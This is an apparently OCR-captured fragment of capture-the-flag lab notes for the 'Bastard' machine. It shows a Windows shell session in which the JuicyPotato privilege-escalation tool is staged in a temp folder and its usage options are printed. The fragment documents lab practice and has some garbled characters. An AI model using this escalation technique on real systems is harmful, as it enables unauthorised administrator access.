 192.168.1.15
10.10.14.238
10.129.115.148 - Bastard
C:\Windows\Temp\privesc>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is C4CD-C60B
 Directory of C:\Windows\Temp\privesc
19/03/2025  08:48 ��    <DIR>          .
19/03/2025  08:48 ��    <DIR>          ..
19/03/2025  08:48 ��           347.648 JP.exe
               1 File(s)        347.648 bytes
               2 Dir(s)   4.135.124.992 bytes free
C:\Windows\Temp\privesc>.\JP.exe
.\JP.exe
JuicyPotato v0.1
Mandatory args:
-t createprocess call: <t> CreateProcessWithTokenW, <u> CreateProcessAsUser, <*> try both
-p <program>: program to launch
-l <port>: COM server listen port
Optional args:
-m <ip>: COM server listen address (default 127.0.0.1)
-a <argument>: command line argument to pass to program (default NULL)
-k <ip>: RPC server ip address (default 127.0.0.1)
-n <port>: RPC server listen port (default 135)
-c <{clsid}>: CLSID (default BITS:{4991d34b-80a1-4291-83b6-3328366b9097})
VPN - root's tasks
Privilege Escalation